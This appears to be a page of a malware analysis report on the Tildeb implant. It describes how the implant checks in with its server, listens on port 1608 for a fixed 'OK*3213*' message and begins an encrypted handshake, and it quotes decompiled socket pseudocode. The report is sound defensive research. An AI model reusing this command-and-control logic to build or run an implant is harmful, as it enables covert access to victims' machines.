algorithm for send coalescing using the option TCP_NODELAY for a non-created socket. Additionally, this same, non-existent socket is referenced three more times in the code (all designed to shut it down, making it likely that it's leftover code). It then sends the check-in message Success\x00 to the server then creates the cleanup_thread thread.
If it fails to connect to the socket, it closes it and creates the cleanup_thread thread. It then creates another socket with similar attributes, but for accepting ingress connection over the default port 1608. The socket is created to listen on all network interfaces, expecting to receive the exact check-in message OK*3213* from the server. If the message does not match, the implant bails out.
Figure 3 shows how the abovementioned steps are carried out in the code. Worth noting is the use of different classes, CAsyncSocket and CSocket, and the function listen() from the library Ws2_32.dll. It is not clear why these APIs were mixed together to create a socket. Additionally, the return value of the API GetLastError() is never checked for.
long lEvent = (FD_READ | FD_WRITE | FD_OOB | FD_ACCEPT | FD_CONNECT | FD_CLOSE); CAsyncSocket::Create(&CSocket_success, 0, lEvent, 0); if (!CAsyncSocket::Connect(&CSocket_success, ip_addr_ar, dst_port_tcp)) { GetLastError(); // the return value is never checked! CSocket::Close( & CSocket_success); if (!CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) { return -1; } CAsyncSocket::Create(&CSocket_listening, nSocketPort, SOCK_STREAM, lEvent, 0); listen(s, 5); // backlog = max of 5 outstanding connections CSocket::Accept(&CSocket_listening, 0, 0); Dest[0] = 0; CSocket::Receive(&CSocket_listening, Dest, 1024, 0); if (strcmp(Dest, aOk3213)) // "OK*3213*" { return -1; } } h_process = GetCurrentProcess(); SetPriorityClass(h_process, NORMAL_PRIORITY_CLASS); setsockopt(notcreated_socket, IPPROTO_TCP, TCP_NODELAY, &nd_disable, 4); CSocket::Send(&CSocket_success, aSuccess, 8, 0); // "Success\x00" if (!ThreadId && !CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) { return -1:
Figure 3: Sockets creation - hex-rays decompiler pseudocode
Once the socket is successfully created and the first plaintext packet is sent or received, Tildeb starts to set up a secure communication channel with the server such that all subsequent traffic is encrypted. To establish such a connection, it first expects to receive a buffer of 132 bytes, which we’ve referred to as R_A. Then, it creates a buffer of 132 bytes with pseudorandom data, which we’ve referred to as S_A. The first 128 bytes are the result of SHA-1 (modified version) hashing of different elements from the system such as cursor position, thread ID, thread times, process ID, memory status, system time, and performance counter among others. The 128 bytes are then compared against a hardcoded blob of 132 bytes. If the last dword value is greater than the last dword value of the hardcoded blob, the buffer is regenerated. This comparison is done backward (from last to first) by comparing a dword value from each buffer at a time until the condition fails. We’ll refer to this comparison as cmp_dw_bckwrd. The last 4 bytes (offsets: [0x88-0x83]) are always zero (this buffer of 132 bytes is first initialized to zero).
5